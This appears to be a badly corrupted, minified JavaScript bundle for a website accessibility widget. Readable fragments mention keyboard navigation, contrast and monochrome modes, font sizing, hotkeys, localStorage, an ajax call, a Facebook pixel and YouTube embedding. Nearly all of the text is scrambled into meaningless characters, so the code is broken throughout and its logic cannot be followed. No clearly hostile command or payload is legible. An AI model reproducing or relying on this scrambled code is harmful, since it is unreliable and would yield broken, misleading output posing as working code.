ructb,Bz:vCid(])iU}wj;\/!eniW=5QcreateW}s3sZW1eBe;WiBzlg]i.bnewVbXi($}B;6Z"J=2tW\\:{update3pamdmarks4hi!,ur3ateSkX-pqlnksBN4.},eriSatXEW\\:{B-)_TmwushB03],rnruav)gaVn.nidateBN4]}teVSlr.kXndl.rVC{}WonXFBxVpW3X)1|ew){W3X}1eV]=.b[]}rW3D)1.3].: UshW)},oefeFBBVBW3X]1.e])IreturnB|-.h)edBV_nveX)1TXuV7(;oWrWG=g_])1Wm],XBH77.!inae..weW* vn.tXb0Xv]7"!4pXXce(-n,1]},D4pBX77BxVp-y5)77]tvz.higJV:j;verW+,W3X)7t];efB]5]!.u4V4)hB)W9}V;va;W,=0s_tt:Y]I X+$)mon[Wg.!a)pcy(W64.h)3},V4VDEventbB7h7W]XdV(@WorDV`Xgl8]B:.hneV.bVq-bW#,{bubbles: h,VCable:Vh_det:il:u7}iBm)SVa_:XSV.BT55])Bjdetaile.$BRVken}tV)W4W(h,4h)gmXSVzV2B>lSVl}R(pBjdet)il ebBVVW.!)STyp$r\/}e9{hcbBVB2le.!errofBT.6{BV7}}}bjVXNameW!;Widis8atchEvertWeBg803={loadfilVW+Wm}XJ,^(ui}BMb-PW{BWVeVYX$-VB57VyWiWe53B758])"t53=]ulg;uot03=W(qu}rnSel=}tor.vsxBT59]V]WUW}Vj^(.XXVkVfB.=77=Wj1X.Fe77qeBuilWDm9_\/.e\/jDuery.dm5nd!js\/))wVteg}})};ifd>WpW!]&&WG&&.XW;VoV1%etr8RtZngsBT60=BVq[]B8tv3=WolonaeW.!hospne1e6Bo!D7|isoma W-=>{B9.{3.7include.m-oWV} ){i2.!onloh2BgV7}};ifW>e0}xeB&XWV@Bl80>GX(28^V7q1XGV(77],Wm)BmXJ7,543nB&X8V!W)97rXt*(1V62B763XGV(28.))64XGX(38g],Bm)4VR.XVBXo7])Eif(V.X f;fW5u{sfo7nrpbrrW};wf2ll]adBgg{;7get!:.(VyBisamemWt32])[4].!BppendCWaodB}uVs-WBbfarwe0.mold,eWXB64.hR1V.Do2vV^=)W[sett3nas.!Vv8iteB:u.settone;aXtibra,4isB<W.h\'=ebBs;5]}PY4=;XzEItitMixinConfig:X%B;VH{toFaB=V)},Vg;tnr.ve:6u.C4!.=WdVPe[;brW,.binW2){naexX{4.r[Wg;VpWaV)().i9eleg!W2[WgEc.npi|ue};V\/W.bVB;dple eBXV)wV;V==e+,;rea.B|a.){alertVv6#]i;VeVdW[dVfaulVW}SdBJdewaulV6;hBfVmSjo\/aHBVdBJIn]x.irinC;nf(g}p]}kaulV6V{gBtd>,rltB>_V<XB},VV:{loc:luIge4WamV:Xlif!Vak.b:WMh.e".<bemo)BB90.1Xt7]}XY},i):fbXWVi=Bs.8V;tryVwinI8s}tItem(_9F4.h);2inX:3<ItWm"*Wouh|cVWe)Q,sole.!Boa(e1;KtBdOXFXm=wioX80etItem.V,1,m.VTnull=;BgW[6u#ldWeolS7wN;opar_nW*}=se_XFix)eWuxn.-wVnX8setItep=X,1xm)k.lS.wN)!p,5ingiiy,*)},V<XFW4wVnX8VBWt""(.,1{m));9,c]?:{WetXame:X3if(aaB.X2WMw.nt.)Xemo=WB9b.bX4.]}eY},V):X%VhVeeRB{va]BXcnVmrX.9]Wd.(cEcXV1670]),_B$77(l-{=rullV45H-p;VtWXu;w{ioeWv(ha  vt(0aBB461].:_0Vb^1,XbWB8W?B}VX0){W;"0]X[B =rngfh,Xb[brghk}}V7WC}tsetXRW:(F{vaCVe{Vf44]B=XmWsDYgeB)Bjsr}TimeWagetTiHe()+Wa.a]s24.2.ba).aobd0.aib1B0.)WH-tcB$71a&wo.eMTString()m;W(ceg=.b7,C..)Xt9Vy.BSowN.!st,ingiryo}+W(]6s72]},V<:XpreW856]]r:,o.h)VBZe-;)}p},VNClcu2){BaBOW7sDV]Wd)(cVcXZt9-0]t,_iH778lzl=nul9V[WH-];XmVXT;ihilel%Whar.vt(V)BD461]BB_0xX^1,Xo.B^;?B}Vud){W5_0 X^7flengtTVXbtbreakv}VsWCB1DX3Wk.q]E:fuXT86e7W2lVE,5id\\ VmBbWjBgonBn0]+Wqa.aB`,W#aV],Bk}fVms.bxX||WWl!$Wo@y.6VddW%$ftml),W3+WbVjX]etB.bWr?WrB>;Bk(.WVai7eof.b e?[kB>Vr5C{WjX$6BBb3nW)2B7X(]); BB;xDshow.defole.XV&(Y]X`,C#,W ,Bf)}mllllV:.VVa{WQB{3vV>Bi55]en0tiveX=76]}},_BKin5.rva}s:[\/,BW:V-,show.h_f9re.pV&VwV]B(,f#e{r,BkBh7!7v\\;WOsXV3VWJ5Wm.8XQvB2=XE;3qwsryXT7ai,qJ8!V$V>VTB2Vlob!V0.aBL){B2]!ad5V)W>.sGaXk=Bq3S(, t27=0,W:1,Wi=BqNm++VrW# V.V]t!qas.N(aWti)eVNs){cl%arIWBerv)l4lj\/0=Vlp()6Xk(VT!,dVWBV.V0kWBV){Bp.!V<VNW>.BMa.lxn.){V0f! u=.bVV}}_mW5c1tv0)BB2.!V<yNW>fBM;tXsp!p!);Bis,;alebrInt3rvLhWW}}};WiBz.!isenWa=.b1VW;eo]TtInte valXWi,50)v_X=p(shs9y.V`B]h!is.nWauXb1Whs;u)X:W,50):OV+VX%WV[)21VWs=.X6[!VvV>.e.=(lWceW5e82B 4])B66n]]By679V3(EirnBTa0])Bm2V](V23V]}67V+.qVE:b%V)lV4VnV+0.B1Q7.hr z2ri4XfuX#8W}ws;WjBbBeVY6j4],(VxjIVar(h})VhXj=9,XVxXIBt()})},ua:{V3B{W{:SlVWXjeX2s6],subMpnuln81S !W.aubmV\'eC:V6howWrDs ]BVbnWs300?},V1V>Xw9VXW,sid,dIeXw.2W,V(XS80{}U,_B3idTWry0,Vt:BqB;iunVDBra())Vjeen.vuto..Wc(r},VS.:duX#8WBXN..mXqW8on(uopri2ateEW\\N!uB WomlushXgVk.!runVtBrs()kjrVn.vulo.vWc(),)},ruloVdrs:guX#86_i)N7.X8qary{WpBiWVXkBegX;Vf25B}29])B877Bi.X;VT1[]WN#BV];T(!V-t|2C:0339];.b&3W!){fos(le=t+.bi.,G)EB>XTW.245]]Xob])]BfWetejWs(XTW.242]]))XTu.1i[]])}}}}YV_l){W}aebugdTssage($W)2s7]3])}}urNn.vutX.vXl:ftr-8VBXq.ry{VBBIVn-X6eWuB\/,eXkXhsv3B7gX;VB84]\/epn({VZ$V(=$x\\W();$.(.!ea2h((_BF!7exV-.inBtgVr6a.VJ(WDsiMVing B\\subMV\')t)605]@WDtarlnnsB\\subM;aW)9]+BV.WaSubma\'es.!showh)}iXlVJtWoXB788]i.!pare)tsL5791]),=P)XhVU955Y).XV4Zes1iVe.=eoj.u.eryVWVBw]ai!,$t.vr.t..J($sliner.Tfin{BvX9]),!p;r-Bf}^V>.xttr).)]WpeB=X-3e);Xr$Vs,B"gV8byWt53){V $t(K=$V;ffnzB\\titles.d9VXW),$B==VsVr$tW}Wl7.b0e0$B==.7S-$tWK[0_)VRPB=-{VZWOXcB"fieBdId.vt1rW7).n){XcddVNB\\B}lN);XcB8f =llId.vttr,BfB=]djWC.!idTWK=bV}!Vq)8.hy($VeoXcB"fX+ld{f.vttr)WSvar.!{ui.![="w+WC.!id3gV++-@qW8."9(tX .e3)}}e);XbWi[659]).V_VZ$<eB\/j)uuBtybh)9>VJ(BVe,BXB}cS_e){W1VehuhMessag!1eW)wiB83])u,,setBrced.hyX\/v l}mV\\.X6.!f,8W};6X4 .h,vaVfnXsegtk,hVw){vX"v 5x8]eld)W@]VJ.\/val].hBc.!otherW8r{aQ"Vf41!VGarXeae[Wu)dotb8rWuXxlknxW7 !:ttrB54l27)n)}W@:eseZib$VNtXdvW X{$X-VB85VpW)Bx-i8dedX\/vfc!t$X"s]3 9wGJ@Cheek!UX\/valtn$i"rB86VG}}}VkW$fdemox:ffXX5V1.mV1cosmon;WiBbVec,commog:{_BKR5sP,BInMet]-1,get|axnagIndex.X%V;EaxTebInd)^=0bXi$oUe7-3CWn}df937WVVQ:euXl!WuVg(Wjo{VeVYej68W]XgV.p!Vt(s}0},WV:{r3erV=4oemV.X8]mngu_ge:B?],VHServerVQ]S89]plotWVnemileVQWS90],Vd.qeftDireW9,],V0. ight{v0XWlr],WQB{coiWkV>BS9VV,VpdateV>BS94],boeyTeXtWirVM]WB5]B`])68],dat7}oecXd1t9e]!daea.nppate.oeyXw86W7XWD6_BW_V]Vy:&}!_VtiioW{V _{(nding.t&q5dsxbv0lgeVX\/:]%V;_VgV.VOWupportVW:Xl.Bsx8B79h],q?B)4B)6Bi3;)7B*gB)cBP536B$48*1BVaB*3BBc7*tB55B+lB)2B+6-+7X+8BgXUc7W+9B]570]W)6q.3]}Wis.B{lKi.[Bs9e{799B)7$].!in}ex.wf(t;X+()):o.b0VO=urreetVQV2:ftXdW!retVX(c;ifBl5]!V-Xrf..[VaX+)X]V4{}}XY[V|X+W)]VOTrVXeBW".hV1getouXrintVfV-();X}ea.Xw:n.yroptrtyW(]Wj[Wg]:Wi},X7:V%V7n5a}tuVht}rVi:fuX]8753=VaX{WMd0B6WMX0BNBk27]=P53B;Vo={a{d:V8}0ksN.o3 sWBV"(s,("o4CCVmlV8V$Bo6Vt.6ofWX)KWnV?6eB\\V?);Vtt.X{ViI!aHtribWteNrmV;Vp$V_.!-s(aa6s;W|i+DBD}70X]KiC.a=WbgX?.!6t]r5B\'7])E}C.mrv7#mW&5Zp64])[0];ioWI)5ef I=n=W!.!X+=)q{V_WZX$WVf.708BUX6r-wurn};V-BrWB)}}i;W0XfBfB877=$(Ba6])[lh;-\'o`ssrvtVkeW5.8B8BiXiparsetuuerr(Xi8FS,c,BB7G,V!)V oPVYBhWV)},deteci D{s-MW7B)4.}"B"0].YWdWe.-9ser.vgenfBu]Bx,m]IEMobile|!iind ws.e.x,tne|.qVWim|.vn)noiddwVb.7Sc )xXone0d.!odBW.xad|.hlac(beWro|.bley1hookn.h{h1B. obil-.bSaf.eX=4woera.bMin!|febCrMf.eB|.wpe=a.dM4)ina)B V_7]}pH=.bXVgX-4. Vt!Wn){6n8Iis.ztlnV}B_2BW09h9tX;o9.v3Xh710]?B_3]:B_4]},noa8VWVXXR,WjB;6.v3Xwea.m]eeT.ol();$e IbaX0nMX)BdWMX0B3)0W7]VlWBW|EV@VZ.X(1707])BEa{rEXZ4e4]+[0]esBnBfX?]};XzW6$7=pWE||Wa)B6B 5]V{57VFjoVvX"X$iy6B{WX4X*ifBo5]=Vu.btypeof.bVe9sWc]Vl(}.@kVys.WX`r#]VW!>.b0X X$Wy;B]455B*BX)V!B]*9W&Vrb7XkeofW2XPo@WyVBUX*Wj()anrBBWhadbVQ=.bB\/.V3WW{V.Bv;9V\/;ifq4!=W\/XXX$We9]+W,ih72vB{V)1r55B*f])V!X`ho0=Wb{}}V8s`7i3.!X3(B]=.bBR7Vp.VWVgD3N[V).!X+(7]=WB.!d*tecVyDirVm(oBdX]V*1BUXB)f(VjX7;.fW2r]X$Wy8lUX,WjX)}X]VWZa$V*v])VYXB+f.b1;Vo77Vo=3ETokenBxaiamWV172f]5;Viloadaile(VW+.bVeB1oca!nV7pleVQ+-GV.bWmb)3>]Xg7)3p.4=.b1_dXtxV8BUn7hX(s1XB.t.l1){ emete.bVat2V1725]]}},X.Xg75XXB-=.b1XdX$2*6Bdm*G1dVQ){7findXJ29WBentV5B5bch`cWite-V(B5j9],"Vw61W30WBV-sBrtWkb]}(2WbontrasWB(Wf,"V|)A[1012W`n%maaB#734Wblear-stsleB(5WkmoXt^(dWkr7port-bugWi6WbmRnimWzeB(jWQr9(9BX1B54NBX2B541Bn37)"bWkVe-linkBdr3bkico:=on.p$7Wk9 on-ofJ7p23eWB,1VAX\'744WBttc<(\'745nb&ntmaStVAX7n4_Mro2trastBCqt747WLcWeenB X57W8aLc,=eeW<.o749jk1e{bolrdVAX\'750Bkkey oardW<X+C51W`V&]AX\'7*2W`VsW<X\'753+kVi-lcnavVnn[rlineB5i4BX1-mbdp555BX2-VbdBV56BX3-ZUol55V{VX-linjbyoutubeB558B We4.yX.591yvVe .J_0g.ues"VBXJX1B,"ke3"oard-vBB5628yhome-btn-sS>J6tXrVLBG1113XrX1737Xr-b.dy":.r,VX?emailB\'.4V,"o\/emaib-errB+65],IX?dwrFB#j]6W,"e?deVF4gB-errB$67XW-ButwonsVsenVB568Xr-sWttons-VC.We9TX|[-"enV-70e,IV7-V^VLBp111V]X#at:meituiame!-1VX0atementX1771],cdd-X^-a3ter)bugNbodye-vnel{EBiWt*"nal=satm$7jBc_[iVtruct=-5w!_bi)kBp_10W._subk-6Vmkip_B0_VBV!7WK?X5(-.XeVwB-9XenavigMtB$}0=;rmBl81Xaon%e\/tWb82VmX4B5X3!Lo1wSX;]4B!nCB98VVhs W=B5BiVsXC-asodeB585Vmdip-V5X1787Vm:CXcx85XK_V}X888XyVrX&89Xeiex&90XLr.X&91XaonrentX&92VmX<[&9VXL)t.]X&94PmdOg&8)Vawi-e{&9oV1eaderX&C6.Lrm-VQ19V{V:--rea-deVFB#7g8],"V:5ir)t-named{last-sagtv5o6],$V:-7rr(Vnamed-firp.-pdr.s400BcoViim-dri7lB401Vrrscon8}cBV4;2]K3@Xj803sK-VV-`iie-We!LaXdbd75XVcaic1-en,X}94XaW1ckBor-tdWB40+VywWL{4W6]a"rXae\'ablV-)VMpsaWe40V{re.dia!le:sWMBL r4W(],"p\/ppupX509]X|atemWVt2bodyB,0\/KdB,1XKp)t12VmX<_VwB,3dBX<_Vwp51i],"Sp-}earch i(pVtBp.VxWca"tBnb.\/)@cXvculato{B,rWoldVA-prXleB,8R,WnVwVA-ir,c}B,eXepagi_begio,ine=.06.9ata_begi!Vii]X(21],"bp}](eBtonl1p2gf$h7ad,nIB.2Xgu=vim_srXs23.Xkrp_to_eV8BVh9k6irtual2V[7)u5WWpee]h-]}nt6esoyB.1z[-VtB.3B[-,ilropgonvWr6rzt-oW3WwecVo9WArec)gniVVnenXW02[-rataW431W[t-VBc)gni=iXs2BBt-su6eorteXs3WkVU-contBjl8436WLearch-B\'r-wbr43}WLe,V!hcbarB43iWirecdgntbnzstaVt_Xs*9WXbo terlVWAgenerh,-WrcorB4Ve],"Vvhi.oWV(ltb44e],"albrt(VdiM41VKo,fo6tX]4iByconeainerdar;a-lVulll4rnByhBl,-ad.a-1abelB444],";w}{algi"ae {-V^41te6])"X!hotkey!W44V{X7WtopenpXQ84hs,.X!WqaliryBbid],".sWt+V B|0-,"P!Wtch(c,oue(n]l"X!1tope5)b52]a"X!VtcloseXd530,"X0WtpaVmenB!{],"XXB%XQ855]FtX B%scXeek-readX}56]r"y7B%monochpembB4=VbXVB0highicone9asB!8], "!5qalitdXA[18 r>,"e(W%7oEt-uEB]6g],"|!Xb1ottXr enB461]3lXyBefon8-maxB462!,"i!i%X--anima:B#@63u,"X!n%liSe,-;od=Bl2}eV464},"XbB%vmrt}aeXA[DP65],oX!B%Vd-raadX}16]BgX!BgVU-.o3t5olBa6VVX _%clhareallBk68],"helppVBXsecWher:umod.l{sVM- XV@.!attV(K0.85 1c6n(){cg-st.bVXx .!dtb gMessxge(Vj BqeetW]5.b -t?tlek5a-acti"e-31XvteriVutePv n,erek|nOlers8*j6 aB*9]);7Wetpu;aedt.qV2 V;getN!me(_cE86 )17..dBixy(ak x86[v3Bz f,$elemen-, w.!uWW\\VnBig -hecue0Bv1cYbsr!alett.Va B 4.hW-[eeenk.!isW5.-tetleB4 !optionsw! QB6ifh7$]==o.V.btyp doX.!5oca,Storage.NVV3.!co<figXomyW!-Wa.wp;iVnt"et.nsXrsokfig(VDB ktpb25-sid$TaWC0b87D\/..inteXvaW&.! ;V-.!set4vria. reeBrt-V^-field-l- 5-]mrm-nam9, Vk0yaoard"W,i .V_pVnWinV.ze8Oer.s.kip-VV-no-nWme ;sXp! XigeB.:Pn1.f ]);Bfses.s{bXp, B9I=t.! 2.extB5 X}%, Xgfo -helpB4 =AhisB8 nctila(!{CZ_\'x8 ){_Vx);53WZ Veaich)pl )B\/r)r7W(!rea.eE _0\/8677[Wn-ij.TueryW5 naWrbnabsBS Bl1.m.B;B94.h }nVpVijW5!86.m.h.!ixm-ot8XC._W9 !sB4tts.With(V; 8Vn.!sub]t0Wng; geach(,] .!_"VngVX[_0x8 eyc Wc.KlenWth) WB)h!a ;_uX8753WZ 7="suipOVa-W(Xi,,Bq_0x8 B0a"thisWZ.! .!onW5( ;Vo72\' B6n4b)rvanWy.Wq:b_0x.6 !BW2t)Bn. =n5i9my;hV)"repo2t-B^ dB45pB66$ (h(BBzrWEBg0{86 .8ttic0 .!forhach(WejB.7iypeou.b)j6 BoPe3o b,rH]W"textuV_BWt WrB4XtB45 ttr)\\ BonBq1-ore5 _6al)t:$ ){We=Bb ]+W2.!2B5W B]55 B]70 Bf56 Bl( BrCo;42 0W(_0X86U=BD M}tmo $lVa{ingV] V!lntTeolVQ Bp1: BV1l Bw1 8w6c;Bo6,r.t0rn.eVj6 ){W8=Bb ){ab }\\lse7boVj6rnewTWKe:Be Wi[;451 iy(.btyXro .b mT$z.! eGc)n.-VP} BTV =k1aVi[ riW(WE 0x164.h+VB6 euchnyVthesB!%0x86.v3\/Oj6xt.{WE= elXt).1rd par)nt:VPe.is.7crsV)WoSB !acti-;VNO$[.n 8.XWE= Time\/=<(Xj* .bBf Wnz_0x8B:,siQ?W ]W)4 +.bWiX )d1eB.CVj6iW8t3 .b}\'cWVB44] Wteo (af ]W.d ;rf-Wj ti[171 ,a(%i:e l Wi[570 WZ=.b .,":e .!l3.Xl Bq}8qm.! =W2 .vXfnMiBin(q={f ;{ q! WrEndVW=5 }vlst6b{if( if(]vBc5ns6.bVj eW0.Wq(){r.5Xia0qa3el\/Wi[.6 olet.b#j7 ;ifV6 WX6 0WV ,WbO{A],VB5-=.spn, ]XWG7VR!20aBo (WE)V64.hV1i.T}_0xVB.need.vruWvei={InitMiaiX (Wm.! wc, WXm! O|.B=,WX[l(We0 |bon .bWB (6ip [ri X=WG :ti[ Ww.!f.:Wj V;_Bv" m{returg.b (W [eVe,_0x86 aWqn (i.! [Wj] WWE V6=.b27AnVon $c nldrRas (WJ .!ktVexe.f },Xet.v3ianVmp{jch- W=op .b%-]V\/{ior0v8vV6 ,po) {b:\/b;Wn =Ww Vj7.v.h itleWCdal Wks &&.}Va ar1]mXtts Wm= aif;Vj76selXctoys V7.n )bBlse.b{.MutaVnSuVj603.!nxWv5(:MY .bVB dWn .!_ arm4t =WbV= V{Names ){rdtpr\/} eX.viWive ;WwB45- niTooeb;r Wkc ytniWutes Vo7E navigatoBBWx. Wi].;W} #o61%m Vl64.N ],MVe- .!VIaVmm7.9}Vj6.v3ZWaw.! Vst)b$tuunuVn cBllbaynW=.qne].2 hWtkefs-eEV@g Vjf2.V Vw6<,1 ${V= 6{f1710$j.uuery .VWhdocBment XI3{ nEXBwbs4r6er(nV\/ Ve)}) $_(rmima,n enuVN.VwIt.mVis.vmlo@ 6Vf172 &0mpla,B rototy6).kd727WVj7n3 -j677 Vj1D7 =i;r.wb.ect oBV.sl%rVgge. toolbaa t!.Bf gn;VeogVs aVelled;an"uacl con16ntyVe.! remove con4ig .}a)>kXtamge" VeBe,t -tAtlevV{16 cancel Cu=toB o dinz sVreptX],XWl)!}etlle1.en.ih!t6ddec ])lkn" -close ecVn Class I,riB hatVe .o1ng WVr eV6 1V; poi!e .!g)vv.Ve rqXsth.Ve va6.l ;4or( =Be Xitem ;odab jtchi eVzuwiodo ]iBde 5okie urxt hhis 1,m[ lan_ tBuf jm.h 409EV6>.76&&.20]."s zio5 6C.mVi&(! ||.b;bpq( cX5B in}t e=.n maT; Xsnu ).>W ]+., VXnt 7],"'),Gdi('VQrfusp\'aeWt67VV"9U69],]X!ehi0Gth0.,"X!Wxn6xtrhh],oXXWxb0dWXh2],"X!fx1liVknh3G,"X!aIl9-tmolX]4],eV!WxVB-saar7osh5])"XdVxvamtual-WdXh6u,"X!Wx.o]animV$oh7{. 0,WYlinks7underlineXhWt,;X!Wxs.reeC-VWerVh9],"X!Wxincrease-footXj0],"X!WxlXrgVst-f{nt9jh=,"X1WxVJobxe-feotX\/2tLmX!2xcVb?bVyWesCjX],"X!$xB*!sXa6em.ntX\\4],"e!]xcolor-VWrastXj5]X"X!WxoonoWhromu5j6],"1!WxVt:W]erXV7X,"(5WxfynHXoW:,Ds![xV.XjB],"XhXVW`Xf0],"X$hot>ets-fi[tersX9W]1_mCvO-aV\'.failud!f2e,"V!!x_o-cartXf3;,"Xn0xg.-chetkmut %4],",d-]inJBize-titl5Xr5],eX)=xxK]f6)e"X!WxV.-}KXfs],.VK-mo:ol-pg-title{f ],id!hWtke$sV}{ve-backsf9],".d-r8atetai-Xg0],"]d-4raBegaV.XdcR1blX Xr1]p.Vd-no-aniKV$-dbW6ionXg2R,"hi9de9WbBS-V0.g3],",id,enX(0+.dex{ionWgo],"VJ-moremprefi77g5],"datB-pickeW-VPXg6W,]&ogo-lC-9l]e-linkX4[q,1linkndP-new-wX9o08=,7pWf-0r-VHtg)],_bo[ om-icongMWUBN10]0,B\/451]V6de8tctx9WV%:fuX(V>Veor0xX,.)WEDo-F=XeWRi!ajax({url:WMa.bttumetec SVBW%,eataTEpVBN111,supce sBX&eR55]===Xen.h){WdRetVB.mrVpS^)aw}}}){,seiH%.mrmm]V7tJ){);rB;!%VBV(X{Xo64.hVRWd){BV496y===X_V. tn){B-tV.w6B-}WBfuX(.X3V(,_0xX,SW.=WN.2-d&zMQ8V261],W8Blick.hVW,X)C9m){(7X(v9r.i$VE=WzWRe-),By$0ytasVcW!Vc+V&.;iWBqXrWhW]=$WyV^W,HBgaVGBvhtc)N67.8=WNXbBXe74{O[Wfz||Bsil.etecxSo9e%;BoWt)WdV6WX:D&XsW+19V29X"iWsB99XkVe)?];(_W"sVVW,Xo64hh,V]0){WMBk:Nuaga(s}WjVHW)(WMXC]WW@.!4ege)1W13BXXiWsB99]b;W}W@X.bBh)])PanseWW\\i%(V`;Xys{(WXV%:fvX(,_W%nNXl,WL=W6.i-,WX=tpaat\/]npeateVGdWs7r,.(8ntV%.eielW=WNXx86\/VuedavW.).)!dsoV%Lmijr6.4$m3B(Blvar.b$tE"BosvV\/u,B}$}yn(XQ)tW)=$VE.!%[1915]);iMeh)uBR(9 ]B==XIC.m){WL{.uWVXLpWlse.h{WL= bB,};$Wy0cml(Boge.TrbBW)+WX)BWe4X2debX)c916],BT799])(Bo$\'odx.}DsO$r{fonste:=.bnew.(.zegBxp(("]Js|.e.Cs)"6W6.X-.!body.eV(Dig,V\'VsyBB17]),BB1;]W[{VBzmVUWQ)fO[]B.!j+in(Bu61.x`BB$&odyq!add]&BqW.-.!bodyTeWtDireV\'V&XBe.!__angDXr[,W& uage()])}V,Trn2X\/WUX:.,I.tvrnB ,ge]Wm5)mBgX;},Xl0X+BaXNuagWa)A,CurV0V%W.sX+BXXNWn()V,V%TVkXW\\:X+Bm.9]fw20WmsX=.(21XtW3.5BS2b7i.iW)W\\:feX(.v3WBdy2],ByW3q(n}Wqist(V,dWVV.VXc(),,_lang!X-.-V8eV&.ot BRBeX{_Xil.923B.Xw24oXW;=]XW:0XVM 0BT)+.XDW[[eL]Bkb90]a.m.v3BS236]V,Telt1,,siVQphrV%:fui(77=W!(arse.1mery(Wy}{S.5.9g],V-)=OVFVX_langtPglWnnnirBWe]Xp4.hcng794] D.>dVW.zi9hbDirV3VB7BiV!.qef)Di)V&},is.zXl:.+Bt$c.ztm()X{!)!.)XnI{i(kV[intW5XB;_tW5;_VT4- @oyregi]ter.k2lp,V=BBY25];;u\'AX164VSin.t(VLV`X\'4X=1=B&=,t!5XZWF{{6V0)B.1a26.,hidd(xCho1937]},a?Xr:0,VJingTXme:0,meusWges.wrder:W],is.z,;7i|g]VX}V>:1&7nX)52VXMnW.m353B42]] W]u\\X7XW69])4WS,B](4h]iP!_8aVeW!rn{.vV((BX64nh.dadd.tVjEvenisW#W.v%1f7wl,$=W8W:B3WyWy;$=X0.BV|XW90],BVXf(!$B}d1]9W($V\/)}!$_p;ndeOW2VW$V\/N.!chBne().!html()+)P25])}e); 8XQ8V2r9B}o,T0.W.Xw36]eXu7.).$(Xc.By)VdsNd)()BbxsX9W&}19t|],d2"6V0!W8originalEBeetVOW8origina}Eva.t.!con};r"t_4]nyVO.b!WbaitVbVXreaurE}W$(XT.B().!hi{:()BgfeXC(XBcVb7rW;B Xk);WLMiXe=.bse3Wr(()3>{B8V:reX7X)},20000a$,reX9:XCX7X.7637]B\';VE.X7S!off]O.7])acVbWr7tXqXeBN,aelayed.WCjX#W]=scqm)ssaIeb.ulder.]shiX.4);ifVh{Xwuni.vVjbBT.!.!WPWD.!v7EuesBvV[cuni. VjXJ,WS$d{WUV\\Xe7DxBB,aoebook.x:m[#XV3jWji!W,Wk;XrM]XCB,},1,B{W*ymmI.BN(8]}s_paVeWiini1M#_0x.=d!get.o3Xm1WrpV)V1WM||B6mn27WXHW:coXdectXxVmX)Wu]rn(WX63] WyW3X.,connect.x"mX#WMV(;!XO,Xi{e,vr,WLTW^,n6V0ooWbqXpB:lb.=WbBVfaq=.)oB06V:VVaeb-y]?B*Vl(ethod.!VpplyW;>[rfumenWs):Bpque;," puBhsargWeents HX,B1_fbq){Bo_fbqBW&}3g?us.=W]VgVH,wW.b.b)nBg5eT;mB!941]Bgq+e5e=.S[c;Wd,Bm.!cr?W[1EuemeUtW\'BE1.d[C!c2V).=!0;Wd.!8r==.bWf;BVBm8S eWWsBfy0agVgWQ)[0]iNhpaVeNo;e.!ilsert.hBfort(W0eW>.}(wV.,!Y,,n5+0B4=0]);fbqB14*B\\opVQsX!;Vdrd)efmqBe44B445])],V3:CO,Xi79){fbqB746doW6 ,BspVtId,T=,{VM:We,aVS:pMtV[I(=CD3$,routw"eW_:f6X(4.h]Wylp3gVTo>;8X81bPC4B&;XX5^XCXB=Xup5{V?cWntS1VGBNV7]CWF:{s,lQIdB.e8],ukTn|qidsN49]VswfWathBN5h_},ytWps:I"{eas.mla0hWi0 tvlVJ6 Wslhn0_paVebi7sd.iVw:_40,sx5eke(lhtW360V>:Bltry{if(swf3W".olashlp.0,V;().!majo;V]9){VX}BA}cVU}e){tX}2AV1t!()0WPoneroulubfXEWk.!Vn.r[uT$buXm()}WjW#(0.B@}hon.rouTubeXE:fsX(4.(=tlBXW7XE.v:nJyVa\'lede.aVLXo612mVRBmW}Bzxa?B=wvBW!0xXGVB=W<.rT.!WpbWSp{.,Y:_d1aG=arans.X)VY,V":W0%XGpargmn.!+"lR<bd:_0xX]WqWnlySo!.`a.i:_0xXGp.jar(!)5M,W.:XXr]cosfigwBu99](.gq7fnfigVG)}8.V:X\/},]outube7WVWXe{WB9[7|tnBE,W7={}WzVT= yopV8s,WX=6_ZV9IdXX,Vd31WZW_XV:z.hr=_|mswW=athXXXb77.mVRlb62){Xm#7,meXXcWb[eOBZ4N=;}bWN[XXlt1;WN[ymVZ1$WNSk#.h3VZ1XoX7-VRBBW}XmW77 .{thrjwW<EerorW3d,a1])}};h5"(52VW.bMeX",52]B>0:_."952]];_!"44t). 8_X"4 ]]?Wtsr.1plX6_X444]};_X"4bVo.x!_X"47G]?By3td.k)a.p?:_Xs%o]];V537[Xm727V)!}V8_X"W53}]W{6578iXV7m7W]3!7annuage=.V2X"353]]}VD7X}V0!sdfobjek1){thr]!W<hrynrBO54]"}VX"90thXZXl90 h]84W&V-osd55<);WarBt=^.;`6mBWZB_VZXm797 ;W6[_-ZV<WdfZim9e.h];sX{XK47W)_W"Vw]]i_0xXKn4W)_X244p]V_0xo!952V)_h"8L2]]VD1gd!aVi){_fxXK956B@]39)eVD_&B9V3]cV{_W6XK95]Be739BZ85.h={}oe#!.![Bd5Boe739W;V#5}h[,di8B#12V9];sX7x7V)paxe];np(_lV4:98)+nb30;swf3bject.!.m\\edS.i.T(_X"950]],_X.960]],_cy42]},.X"47;B46}],V\\,v6iz5.h,t\\W2va6 bB;y.vVSrq.!;BlitBO62]);Wr,B,={=Xo753=.; fltBmBe75B]+)VW=8y.m=B>753].h_0eit(yx6693)V.V#!.mW^k.bex{V#87[V#Wim[oV)V#9Cm[1]}};_xxX*pnrams=.bW7;_xbX*Wurnly=!4[0x._D_7ap.jars=.bV$87VZWyWEiXeViys2lledV0.bVIofLX.rnVfBu7B||BP96r]XtW=8D.m+WT2reaVe.:emenX0W9890WVwVVp.m.!src=B5f64t;V?}W#g.iWsWhylagVg(WX580])[0]}gpaVrNode.!iBse.tehefFre(V#D.r, B;}W_WbX*V.ev<.rX.!W},e7.!hm2lin,nw7YV,Xq;arams.!w YVs"W,X*paea[sV!V"aV<l!W,X?_sBTly,V!.Vars],!*c.jer{}j 9.VH{oaJ$xW3btPW4gIWW.Ey{d4\'if(!T:){t6rowW<Er$rrBOlW}e}3;66]1}VDnvd1deKgXXXn844]W{tWb![W_]}!V!.(stXp.!i(eo2)]var.m.bVN,!splitBOa2]){tht![kKSB!V7.!tH..ideo.eFIn(.MXW]);B:V:VH.wthe .jbV;]WX)b,cneatWB0hX,ube:euX(..X=yLbtr9Brf(Xwf@t].ml[]hWp.j}V;()k8majors]ti{WMtA}cwl(e){WMqA;vis5ons6strbViab7soutube({WqB$67],7]YgN6td!V]BN63],dutV+BX0W,ckTM..idB5x],bwfpam0ec2]}xrB,oW|SXonsXO){B X0Q$eXdal:WL2x8VN5,By$mfdtW.!*indBOVWBVh!s8nXW$! 